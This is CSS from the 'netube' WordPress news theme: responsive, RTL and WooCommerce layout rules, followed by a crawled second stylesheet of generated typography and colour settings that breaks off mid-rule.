.rtl .netube-main-menu .netube-block .slide-nav a.netube-slider-previous {
    left: auto;
    right: 20px;
}
.rtl .netube-main-menu .netube-block .slide-nav a.netube-slider-next {
    left: 0;
    right: 0;
}
.rtl .related-articles-wrap .netube-block .slide-nav a.netube-slider-previous {
    right: 20px;
}
.rtl span.tag-link-count {
    display: inline-block;
}
.rtl .bottom-search-wrap {
    left: 0;
    right: auto;
}
/*Resoponsive Code*/
@media screen and (min-width: 768px){
	.banner-grid-item,.banner-inner-parent {
		overflow:hidden;
		float:left;
	}
	.banner-grid-itemw2 { width:50%;}
	.banner-grid-itemw3 { width:33.333%;}
	.banner-grid-itemw4 { width:25%;}
	.banner-grid-sizer { width: 25%;}
	.netube-banner .banner-grid-parent{	 height:400px; overflow:hidden;}
	.netube-banner.banner-layout-6 .banner-grid-parent { height:600px; }
	.banner-grid-50x100, .banner-grid-25x100 { height:100%; }
	.banner-grid-25x50, .banner-grid-50x50 { height:50%; }
	.banner-grid-50x33, .banner-grid-25x33 { height:33.333%;}
	.banner-grid-25x66{ height:66.666%; }
	.banner-grid-itemw2 .banner-grid-50x50, .banner-grid-itemw4 .banner-grid-25x50, .banner-grid-itemw2 .banner-grid-50x33, .banner-grid-itemw4 .banner-grid-25x66, .banner-grid-itemw4 .banner-grid-25x33, .banner-grid-itemw4 .banner-grid-25x100{
		width:100%;
	}
	.banner-grid-thumb img{
		width:100%;
		height:auto;
	}
	.banner-grid-50x33 img{
		height:auto;
	}
	span.follow-inner-text {
		display: none;
	}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
	.netube-block-post .post-format-icon,
	.netube-banner .post-format-icon {
		font-size: 18px;
		top: 10px;
		right: 10px;
	}
	.netube-block-list > .post-list {
		margin-bottom: 15px;
	}
	.netube-block .post-list-content > div {
		margin-bottom: 5px;
	}
	/*VC Styles*/
	.vc_column_container>.vc_column-inner {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	/*Block Title*/
	h2.post-title, h2.banner-post-title {
		font-size: 24px;
		line-height: 1.4;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 22px;
		line-height: 1.4;
	}
	h4.post-title, h4.banner-post-title{
		font-size: 18px;
		line-height: 1.4;
	}
	h5.post-title, h5.banner-post-title{
		font-size: 15px;
		line-height: 1.4;
	}
	h6.post-title, h6.banner-post-title {
		font-size: 14px;
		line-height: 23px;
	}	
}
@media only screen and (max-width: 1024px){
	.block-static-block {
		z-index: 9999;
		display: none;
	}
	.widget .netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.widget .most-viewed-post-image img {
		width: 100%;
	}
	.netube-block .news-tabs .dropdown-menu {
		min-width: 140px;
		margin-top: 11px;
	}
	.rtl .netube-block .news-tabs .dropdown-menu {
    	right: auto;
		left: 0;
	}
	.site-footer .container, .site-footer .boxed-container, .site-footer .custom-container {
		padding: 0 15px;
	}
}
@media only screen and (max-width: 768px){
	.social-counts.modal-3 > li, 
	.social-counts.modal-4 > li {
		padding: 0;
		width: 100%;
		margin: 0;
		margin-bottom: 10px;
	}
	.banner-post-grid .banner-grid-details {
		padding: 0 15px 15px 15px;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 18px;
		line-height: 1.4;
	}
	.category-tag {
		font-size: 10px;
		padding: 3px 11px;
	}
	.social-counts.modal-3 > li:last-child, 
	.social-counts.modal-4 > li:last-child {
		margin-bottom: 0;
	}
	.widget .netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.netube-block-4 .netube-block-overlay {
		padding: 10px;
	}
	h4.post-title, h4.banner-post-title {
		font-size: 15px;
		line-height: 1.4;
	}
	.widget .most-viewed-post-image img {
		width: 100%;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px){ 
	.netube-block.netube-block-2 .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-8 .post-list-thumb .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-5 .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-9 .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.netube-block.netube-block-3 .big-list .post-list-thumb .post-thumbnail,
	.netube-block.netube-block-10 .big-list .post-list-thumb .post-thumbnail {
		width: 100%;
		margin-bottom: 15px;
	}
	.netube-block.netube-block-3 .big-list .netube-block-post,
	.netube-block.netube-block-10 .big-list .netube-block-post {
		margin-bottom: 15px;
		display: block;
	}
	.netube-block.netube-block-3 .big-list .post-list-thumb,
	.netube-block.netube-block-10 .big-list .post-list-thumb {
		margin-right: 0;
		padding-right: 0;
	}
	a.tab-more-text {
		min-width: 100px;
	}
	.netube-block.netube-block-13 {
		margin-bottom: 50px;
	}
	.single-post .widget-area .most-viewed-posts > div, .category .widget-area .most-viewed-posts > div {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}
@media only screen and (max-width: 767px){ 
	.banner-grid-item,.banner-inner-parent {
    overflow: hidden;
    float: left; 
    width: 100% !important;
    display: block;
	}
	span.follow-inner-text {
		display: unset;
	}
	h4.post-title, h4.banner-post-title {
    	font-size: 18px;
		line-height: 1.4;
	}
	.netube-block-list > .post-list:last-child {
		margin-bottom: 30px;
	}	
	.wpb_row .news-tick-res.wpb_column {
	margin-bottom: 0;
	}
	.full-search-wrapper .search-form {
		width: 100%;
	}
	.full-search-wrapper .search-form .form-control {
		font-size: 30px;
		line-height: 30px;
	}
	.full-search-wrapper .search-form .input-group .btn {
		line-height: 47px;
		font-size: 21px;
	}
	.big-list .netube-block-post {
		display: block;
	}
	.netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.post-grid .post-list-thumb {
		margin-right: 0;
		padding-right: 0;
	}
	.vc_row .vc_column_container>.vc_column-inner {
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	.big-list .post-list-content {
		margin-top: 30px;
	}
	.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content {
		padding: 30px;
	}
	.netube-banner.netube-banner-as-bg .banner-grid-item {
		height: 250px;
		width: 100%;
	}
    .blog-days-items:last-child {
        margin-bottom: 35px;
    }
    .blog-days-wrapper .post-day-wrap {
        margin-bottom: 40px;
    }
    .blog-days-wrapper .row {
        margin-bottom: 35px;
    }
}
@media only screen and (max-width: 640px){ 
	.news-ticker {
		display: none;
	}
}
@media only screen and (max-width: 480px){ 
	.wpb_row .wpb_column:last-child {
		margin-bottom: 0;
	}
}
@media only screen and (max-width: 380px){
	.banner-post-grid .banner-grid-details {
		padding: 0 15px 15px 15px;
	}
	.netube-block .netube-block-title span {
		font-size: 17px !important;
	}
	
}

@media only screen and (max-width: 767px) {
	.blog-zz-odd .blog-zz-items {
		margin-bottom: 30px;
	}
	.blog-zz-list .blog-zz-odd .blog-zz-items {
		left: 0;
	}
	.blog-zz-list .blog-zz-even .blog-zz-items {
		right: 0;
	}
	.blog-zz-list .blog-zz-inner > * {
		display: block;
		width: 100%;
	}
	.category-box {
		margin-bottom: 30px;
	}
}
@media only screen and (max-width: 580px) {
	.site-footer .widget.widget_nav_menu ul.menu > li a {
		padding: 0 13px;
	}
}
/* Bootstrap Hidden Styles */
.hidden-xs-up {
  display: none !important;
}
@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
  }
}
.hidden-xl-down {
  display: none !important;
}
@media only screen and (max-device-width : 1024px) and (orientation : landscape) {
	.hidden-md-land-down{
		display: none !important;
	}
	.hidden-lg-land-up {
		display: block !important;
	}
}

/*--------------------------------------------------------------
21. Responsive Styles
--------------------------------------------------------------*/
@media only screen and (max-device-width : 991px){
	.footer-bottom{
		text-align:center;
	}
	.footer-bottom-items.nav {
		display: inline-block;
		float: none !important;
		margin: 0 !important;
		padding: 10px 0;
		text-align: center;
	}
}
@media only screen and (max-width: 1024px) {
	/*Woocommerce Styles*/
    .woo-top-meta select {
        width: 238px;
    }
	.netube-block.netube-block-slide.single-slide .netube-block-overlay {
		padding: 0 5% 0% 5%;
	}
}
@media only screen and (max-width:1024px) and (min-width:992px) {
    /* Woocommerce */
    .woocommerce-result-count {
        width: 100%;
    }
    .woo-top-meta select {
        margin-left: 0;
    }
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
	.wpb_row .wpb_column.vc_col-sm-6, .wpb_row .wpb_column.vc_col-sm-12 {
		margin-bottom: 0px;
	}
	.netube_latest_post_widget li .side-item-text a, .netube_popular_post_widget li a {
		line-height: 21px;
		font-size: 14px;
		margin-top: 10px;
	}
	.banner-post-grid .banner-grid-details, .netube-block-overlay {
		padding: 0 6px 6px 6px;
	}
	.netube-block-title {
		margin-bottom: 25px !important;
	}
	.widget-area .widget, .vc_row .widget {
		padding: 15px;
	}
	.netube-block-overlay {
		padding: 0 15px 15px 15px;
	}
	.social-counts.modal-3 > li, 
	.social-counts.modal-4 > li {
		width: 89%;
	}
}
@media screen and (min-width: 768px) {
	.topbar .news-ticker {
		min-width: 550px;
	}
	.site-footer .widget:last-child {
		margin-bottom: 30px;
	}
}
@media only screen and (max-width : 1024px){
	.full-search-wrapper {
		-webkit-animation: none;
		animation: none;
		border-radius: 0;
		padding-bottom: 0;
	}
	.full-search-wrapper.search-form-animate .search-form {
		transform: translateY(-50%);
		opacity: 1;
		top: 50%;
		transition: none;
	}
	.container, .boxed-container, .custom-container, .page-title-wrap .container {
		padding: 0 15px;
	}
	.sticky-social-wrap ul.nav.social-icons {
		z-index: 9;
		
	}
	.sticky-social-wrap ul.social-icons > li > a {
		width: 35px;
		line-height: 37px;
		height: 35px;
		font-size: 12px;
	}
	.post-full-thumb-wrap {
		padding: 15px;
	}
}
@media only screen and (max-width : 768px){
	.widget_categories .cat-item a {
		font-size: 13px;
		letter-spacing: 0.2px;
	}
	.widget_categories span.cat-count {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 9px;
	}
	.widget ul.sub-menu {
		padding-left: 8px;
	}
	/*Woocommerce Styles*/
    .woocommerce ul.products li.product {
        width: 50% !important;
        clear: both;
    }
    .woocommerce ul.products[class*=shop-col-] li.product:nth-child(2n) {
        clear: none !important;

    }
    .woocommerce ul.products li.product .woo-thumb-wrap img {
        width: 100%;
    }
    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        text-align: left !important;
    }
    .woocommerce #content table.cart td.actions .coupon .button,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon input,
    .woocommerce table.cart td.actions .coupon .button,
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce table.cart td.actions .coupon input,
    .woocommerce-page #content table.cart td.actions .coupon .button,
    .woocommerce-page #content table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon input,
    .woocommerce-page table.cart td.actions .coupon .button,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon input {
        width: 100%;
    }
	.rtl .widget.netube_latest_post_widget li, 
	.rtl .netube_popular_post_widget li {
		width: 100%;
	}
	.site-main.single-post-template .entry-header, 
	.site-main.single-post-template .entry-meta.top-meta {
		margin-right: 40px;
		margin-left: 40px;
	}
}
@media only screen and (max-width : 767px){
	.wpb_row .wpb_column {
		margin-bottom: 30px;
	}
	.site-footer.footer-fixed {
		position: relative;
	}
	.footer-bottom.footer-bottom-fixed {
		position: relative;
	}
	/*page title*/
	.page-title-inner .pull-left,
	.page-title-inner .pull-right {
    	width: 100%;
	}
	.page-title-inner > div {
    	display: block;
	}
	.widget-area {
		padding-top: 40px;
	}
	.site-footer .widget:last-child {
		margin-bottom: 30px;
	}
	.widget.netube_latest_post_widget li, 
	.netube_popular_post_widget li {
		display: block;
	}
	.widget-area.right-widget-area, .widget-area.left-widget-area {
		margin-bottom: 0;
	}
	.footer-bottom-items.nav {
		display: block;
		float: none;
		margin: 0;
		padding: 10px 0;
	}
	.site-footer .footer-bottom .widget {
		margin-bottom: 0;
	}
	.zozo-twitter-widget .twitter-wrap.media:last-child {
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.mobile-bar-inner .nav-item-inner .search-form {
		display: block;
	}
	.wpb_widgetised_column {
		padding-top: 60px;
	}
	.container, .boxed-container, .custom-container {
		padding: 0 15px;
	}
	.nav-item-inner .search-form {
		display: block;
	}
	.most-viewed-post-item img {
		width: 100%;
		max-width: 100%;
	}
	.widget.netube_latest_post_widget li .side-image, 
	.netube_popular_post_widget li .side-image {
		margin-bottom: 20px;
	}
	.widget_categories .cat-item a {
		font-size: 15px;
		letter-spacing: 0.2px;
	}
	.widget_categories span.cat-count {
		width: 25px;
		height: 25px;
		line-height: 25px;
		font-size: 12px;
	}
	/*Woocommerce Styles*/
    .woo-top-meta select {
        margin-left: 0;
    }
	.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        display: block;
    }
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 5px;
    }
    .woocommerce .col2-set .col-1,
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        max-width: 100%;
    }
    .woocommerce-additional-fields {
        margin-top: 30px;
    }
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
		width: 100%;
		max-width: 100%;
	}
	.woocommerce ul.products li.product {
		width: 100% !important;
		clear: both;
	}
	.netube-block-slide [data-items="1"] .post-format-icon:after {
		content: "";
		width: 60px;
		height: 60px;
		line-height: 60px;
		position: absolute;
		top: -20px;
		right: -20px;
		border-radius: 50%;
	}
	.netube-block-slide [data-items="1"] .post-format-icon {
		position: absolute;
		bottom: auto;
		top: 50px;
		right: 50px;
		left: auto;
		transform: translateY(0%);
		font-size: 20px;
	}
}
@media only screen and (max-width: 640px) {
	.list-layout .article-inner .post-list-left-part, .list-layout .article-inner .post-list-right-part {
		width:100%;
	}
	.list-layout .article-inner .post-list-left-part {
		margin-bottom:25px;
		padding-right:0;
	}
	.list-layout .article-inner .post-list-left-part .post-thumb-wrap img {
		width:100%;
	}
	.container, .boxed-container, .custom-container {
		padding: 0 15px;
	}
	.footer-middle-wrap, .footer-bottom, .footer-top {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.full-search-wrapper form.search-form {
		width: 90%;
	}
	.woo-top-meta>* {
        display: block;
        overflow: hidden;
        width: 100%;
    }
	.woocommerce ul.products {
		width: auto;
	}
	.footer-middle-sidebar ul.social-icons>li>a {
		margin-right: 8px;
		margin-bottom: 15px;
	}
	.instagram-pics.instagram-size-large li {
	    max-width: 32.7%;
	}
}
@media only screen and (max-width : 540px){ 
	.woocommerce ul.products li.product {
	    width: 100% !important;
    	clear: both;
	}
	.nav.pagination>li.nav-item a, .nav.pagination>li.nav-item span {
		margin-bottom: 14px;
		display: block;
	}
}
@media only screen and (max-width : 479px){
	.woocommerce ul.products, .woocommerce-page ul.products {
		margin: 0;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0;
	}
}
@media only screen and (max-width: 480px) {
	.full-search-wrapper .search-form .input-group {
		display: block;
	}
	.full-search-wrapper .input-group-btn {
		width: 20%;
		border-radius: 50px;
		height: 50px;
		line-height: 50px;
		top: 0;
	}
	.full-search-wrapper .search-form .input-group .form-control {
		display: block;
		width: 100%;
		margin-bottom: 15px;
		height: 52px;
		font-size: 13px;
	}
	.single-post-template .top-meta .pull-right, 
	.single-post-template .bottom-meta .pull-right {
		float: none;
		clear: both;
	}
	.full-search-wrapper .search-form .input-group .btn {
		font-size: 18px;
	}
	.single-post-template article ul.social-icons > li > a {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	.woocommerce ul.products.shop-col-6 li.product,
	.woocommerce ul.products.shop-col-5 li.product,
	.woocommerce ul.products.shop-col-4 li.product,
	.woocommerce ul.products.shop-col-3 li.product,
	.woocommerce ul.products.shop-col-2 li.product {
		width: 100%;
	}
	.woocommerce ul.products li.product .woo-thumb-wrap img {
		width: 100%;	
	}
	.instagram-pics.instagram-size-large li {
		max-width: 49.7%;
	}
	.site-main.single-post-template .entry-header, 
	.site-main.single-post-template .entry-meta.top-meta {
		margin-right: 10px;
		margin-left: 10px;
	}
}
@media only screen and (max-width : 520px){
	.post-list.netube-block-post, .big-list > .netube-block-post {
		display: block;
	}
	.post-list.netube-block-post .post-thumb-wrapper, 
	.big-list > .netube-block-post .post-thumb-wrapper {
		margin-bottom: 20px;
	}
	.netube-block-slide [data-items="1"] .post-format-icon:after {
		content: "";
		width: 40px;
		height: 40px;
		line-height: 40px;
		position: absolute;
		top: -12px;
		right: -13px;
		border-radius: 50%;
	}
	.netube-block-slide [data-items="1"] .post-format-icon {
		position: absolute;
		bottom: auto;
		top: 23px;
		right: 25px;
		left: auto;
		transform: translateY(0%);
		font-size: 15px;
	}
	h2.post-title, h2.banner-post-title {
		font-size: 15px;
		line-height: 1.4;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 14px;
		line-height: 1.4;
	}
	.netube-block-overlay .post-category > a, .post .post-category a, .category-tag {
		font-size: 9px;
	}
	.post-navigation .nav-links > * {
		float: none !important;
		max-width: 80%;
		margin: auto;
	}
	.post-navigation .nav-links .nav-previous {
		padding-bottom: 15px;
		border-bottom: solid 1px #eaeaea;
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 782px) and (min-width: 600px) {
	.logged-in.admin-bar .sticky-outer .header-sticky, .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
		top:46px;
	}
}
@media only screen and (max-device-width : 600px){ 
	.logged-in.admin-bar .mobile-header-inner .sticky-outer .header-sticky, .logged-in.admin-bar .mobile-header-inner .sticky-outer .sticky-scroll.show-menu {
		top: 0;
	}
}
@media (min-width: 768px) {
	.pull-md-3 {
		right: 25%;
	}
	.pull-md-4 {
		right: 33.333333%;
	}
	.pull-md-6 {
		right: 50%;
	}
	.pull-md-8 {
		right: 66.666667%;
	}	
	.push-md-3 {
		left: 25%;
	}
	.push-md-4 {
		left: 33.333333%;
	}
	.push-md-6 {
		left: 50%;
	}
	.push-md-8 {
		left: 66.666667%;
	}
	.offset-md-2 {
		margin-left: 16.666667%;
	}
}

@media (min-width: 768px) {
	.site-footer.footer-fixed {
		bottom: 0;
		left: 0;
		margin: 0 auto;
		max-width: 100%;
		position: fixed;
		right: 0;
		z-index: -1;
	}
}
@media (max-width: 576px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 33%;
		flex: 0 0 33%;
		max-width: 33%;
	}
}
@media (max-width: 480px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
@media (max-width: 360px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6
body_size: 5732
content:

/*
 * netube theme custom style
 */
/* General Styles */
body{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
	background-color: #f3f2f8;
	
	
	
	
	
	
}body{
}body .netube-content-inner > .container {
	background-color: #ffffff;
	
	
	
	
	
	
}h1{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 42px;
	line-height: 50px;
	
	
	
	
}h2{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 32px;
	line-height: 40px;
	
	
	
	
}h3{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 24px;
	line-height: 32px;
	
	
	
	
}h4{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 20px;
	line-height: 29px;
	
	
	
	
}h5{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 18px;
	line-height: 26px;
	
	
	
	
}h6{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 16px;
	line-height: 25px;
	
	
	
	
}a{
	color: #282828;
}a:hover{
	color: #ff0e1f;
}a:active{
	color: #ff0e1f;
}
/* Widget Typography Styles */
.widget{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
}.widget .widget-title, .widget .netube-block-title span {
	color: #070707;
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 22px;
	line-height: 28px;
	
	
	
	
}.container, .boxed-container, .boxed-container .site-footer.footer-fixed, .custom-container  {
	width: 1440px;
}.netube-content > .netube-content-inner > div {
}
/* Header Styles */
header.netube-header {
	
	
	
	
	
	
	}
/* Topbar Styles */
.topbar{
	color: #545454;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 12px;
	
	
	
	
	background: rgba(255,255,255,1);
}.topbar a{
	color: #545454;
}.topbar a:hover{
	color: #ff0e1f;
}.topbar a:active,.topbar a:focus {
	color: #ff0e1f;
}
.topbar-items > li{
    height: 40px ;
    line-height: 40px ;
}
.header-sticky .topbar-items > li,
.sticky-scroll.show-menu .topbar-items > li{
	height:  ;
    line-height:  ;
}
.topbar-items > li img{
	max-height: 40px ;
}
/* Logobar Styles */
.logobar{
	
	
	
	
	
	
	
	
	
	
}.logobar a{
}.logobar a:hover{
}.logobar a:active,
.logobar a:focus, .logobar .netube-main-menu > li.current-menu-item > a, .logobar .netube-main-menu > li.current-menu-ancestor > a, .logobar a.active {
}
.logobar-items > li{
    height: 130px ;
    line-height: 130px ;
}
.header-sticky .logobar-items > li,
.sticky-scroll.show-menu .logobar-items > li{
	height: 0px ;
    line-height: 0px ;
}
.logobar-items > li img{
	max-height: 130px ;
}
/* Logobar Sticky Styles */
.header-sticky .logobar, .sticky-scroll.show-menu .logobar{
	
}.header-sticky .logobar a, .sticky-scroll.show-menu .logobar a{
}.header-sticky .logobar a:hover, .sticky-scroll.show-menu .logobar a:hover{
}.header-sticky .logobar a:active, .sticky-scroll.show-menu .logobar a:active,
.header-sticky .logobar .netube-main-menu .current-menu-item > a, .header-sticky .logobar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-ancestor > a ,
.header-sticky .logobar a.active, .sticky-scroll.show-menu .logobar a.active{
}
.header-sticky .logobar img.custom-logo, .sticky-scroll.show-menu .logobar img.custom-logo{
	max-height: 0px ;
}
/* Navbar Styles */
.navbar{
	
	font-family: Roboto;
	font-weight: 500;
	
	font-size: 14px;
	
	letter-spacing: 0px;
	
	
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.navbar a{
	color: #000000;
}.navbar a:hover{
	color: #ff0e1f;
}.navbar a:active,.navbar a:focus, .navbar .netube-main-menu > li.current-menu-item > a, .navbar .netube-main-menu > li.current-menu-ancestor > a, .navbar a.active {
	color: #ff0e1f;
}
.navbar-items > li, .header-inner .navbar .btn.video-subbtn {
    height: 100px ;
    line-height: 100px ;
}
.header-sticky .navbar-items > li,
.sticky-scroll.show-menu .navbar-items > li{
	height: 100px ;
    line-height: 100px ;
}
.navbar-items > li img{
	max-height: 100px ;
}
/* Navbar Sticky Styles */
.header-sticky .navbar, .sticky-scroll.show-menu .navbar{
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.header-sticky .navbar a, .sticky-scroll.show-menu .navbar a {
	color: #000000;
}.header-sticky .navbar a:hover, .sticky-scroll.show-menu .navbar a:hover {
	color: #ff0e1f;
}.header-sticky .navbar a:active, .sticky-scroll.show-menu .navbar a:active,
.header-sticky .navbar .netube-main-menu .current-menu-item > a, .header-sticky .navbar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-ancestor > a,
.header-sticky .navbar a.active, .sticky-scroll.show-menu .navbar a.active {
	color: #ff0e1f;
}
.header-sticky .navbar img.custom-logo, .sticky-scroll.show-menu .navbar img.custom-logo{
	max-height: 100px ;
}
/* Secondary Menu Space Styles */
.secondary-menu-area{width: 350px ;}.secondary-menu-area,.secondary-menu-area .widget{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	right: -350px;
}.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
}.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{right: -350px;
}.secondary-menu-area .secondary-menu-area-inner{
}.secondary-menu-area a{
}.secondary-menu-area a:hover{
}.secondary-menu-area a:active{
}
/* Sticky Header Styles */
.sticky-header-space{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.sticky-header-space li a{
}.sticky-header-space li a:hover{
}.sticky-header-space li a:active{
}
/* Mobile Header Styles */
.mobile-header-items > li{
    height: 80px ;
    line-height: 80px ;
}
.mobile-header .mobile-header-inner ul > li img {
	max-height: 80px ;
}
.mobile-header{background: rgba(255,255,255,1);
}.mobile-header-items li a{
}.mobile-header-items li a:hover{
}.mobile-header-items li a:active{
}
.header-sticky .mobile-header-items > li, .show-menu .mobile-header-items > li{
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .mobile-header-items > li .mobile-logo img, .show-menu .mobile-header-items > li .mobile-logo img{
	max-height: 75px ;
}
.mobile-header .header-sticky, .mobile-header .show-menu{}.header-sticky .mobile-header-items li a, .show-menu .mobile-header-items li a{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}
/* Mobile Bar Styles */
.mobile-bar{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.mobile-bar li a{
}.mobile-bar li a:hover{
}.mobile-bar li a:active, .mobile-bar li.current-menu-item > a, 
ul > li.current-menu-parent > a, .mobile-bar li.current-menu-ancestor > a{
}
/* Top Sliding Bar Styles */
.header-inner .main-logo img{
    max-height:  ;
}
.header-inner .sticky-logo img{
    max-height:  !important;
}
.mobile-header .mobile-header-inner ul > li img ,
.mobile-bar-items .mobile-logo img {
    max-height:  !important;
}
/* General Menu Styles */
.menu-tag-hot{
	background-color: #DD2525;
}.menu-tag-new{
	background-color: #7100E2;
}.menu-tag-trend{
	background-color: #FF0E1F;
}
/* Main Menu Styles */
ul.netube-main-menu > li > a,
ul.netube-main-menu > li > .main-logo{
	
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 13px;
	
	letter-spacing: 0px;
	
	text-transform: uppercase;
	
}
/* Dropdown Menu Styles */
ul.dropdown-menu{
}ul.dropdown-menu > li{
	color: #282828;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 13px;
	line-height: 14px;
	
	
	
	
}ul.dropdown-menu > li a,
ul.mega-child-dropdown-menu > li a,
.header-sticky ul.dropdown-menu > li a, .sticky-scroll.show-menu ul.dropdown-menu > li a,
.header-sticky ul.mega-child-dropdown-menu > li a, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a {
	color: #282828;
}ul.dropdown-menu > li a:hover,
ul.mega-child-dropdown-menu > li a:hover,
.header-sticky ul.dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.dropdown-menu > li a:hover,
.header-sticky ul.mega-child-dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover {
	color: #ff0e1f;
}ul.dropdown-menu > li a:active,
ul.mega-child-dropdown-menu > li a:active,
.header-sticky ul.dropdown-menu > li a:active, .sticky-scroll.show-menu ul.dropdown-menu > li a:active,
.header-sticky ul.mega-child-dropdown-menu > li a:active, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,
ul.dropdown-menu > li.current-menu-item > a, ul.dropdown-menu > li.current-menu-parent > a, ul.mega-child-dropdown-menu > li.current_page_item a,
.header-sticky .navbar .netube-main-menu .dropdown-menu .current-menu-item > a,
.header-sticky .navbar .netube-main-menu .dropdown .current-menu-ancestor>a {
	color: #ff0e1f;
}
/* Template Page Title Styles */
.netube-single-post .page-title-wrap-inner{
		color: ;
	background-color: #ffffff;
	
	
	
	
	
	padding-bottom: 0;
	}.netube-single-post .page-title-wrap a{
	}.netube-single-post .page-title-wrap a:hover{
	}.netube-single-post .page-title-wrap a:active{
	}.netube-single-post .page-title-wrap-inner > .page-title-overlay{
	}.netube-blog .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-blog .page-title-wrap a{
	color: #888888;
	}.netube-blog .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap-inner > .page-title-overlay{
	}.netube-page .page-title-wrap-inner{
		color: #888888;
	background-color: #ffffff;
	
	
	
	
	
	
	}.netube-page .page-title-wrap a{
	color: #888888;
	}.netube-page .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-page .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-page .page-title-wrap-inner > .page-title-overlay{background: rgba(255,255,255,1);
